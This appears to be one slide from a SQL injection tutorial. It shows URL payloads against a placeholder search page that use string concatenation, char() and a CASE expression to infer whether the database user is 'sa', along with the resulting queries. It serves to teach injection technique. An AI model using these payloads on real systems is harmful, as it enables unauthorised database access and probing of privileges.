 Playing with Strings

http://www.victim.com/search.asp?brand=acme

Results in: SELECT * FROM products WHERE brand = ‘acme’

Playing with Strings (%2B is for + sign) – does the same

http://www.victim.com/search.asp?brand=acm‘%2B’e
http://www.victim.com/search.asp?brand=ac‘%2B’m‘%2B’e
http://www.victim.com/search.asp?brand=ac‘%2Bchar(109)%2B’e

http://www.victim.com/search.asp?brand=ac‘%2Bchar(108%2B(case+when+(system_user+=+‘sa’)+then+1+else+0+end)%2B’e

Which results in:
SELECT * FROM products WHERE brand = ‘ac’+char(108+(case when+(system_user=‘sa’) then 1 else 0 end) + ‘e’

21